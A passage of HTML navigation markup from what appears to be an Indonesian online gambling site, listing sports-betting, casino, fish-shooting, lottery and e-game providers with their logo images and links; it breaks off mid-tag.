                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.situssuper126.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.situssuper126.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.situssuper126.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.situssuper126.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active hkb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/lottery/hkb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_lottery.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HKB TOGEL</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hkb/live" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_live.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">HKB LIVE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.situssuper126.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
